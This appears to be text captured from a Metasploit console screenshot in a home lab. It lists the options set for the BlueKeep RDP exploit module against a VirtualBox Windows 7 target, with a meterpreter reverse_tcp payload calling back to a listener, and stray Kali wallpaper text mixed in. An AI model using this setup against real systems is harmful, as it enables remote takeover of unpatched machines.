 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.56.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)
KALI LINU
Payload options (windows/x64/meterpreter/reverse_tcp):
"the quieter you become, the more you are ab
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
View the full module info with the info, or info -d command.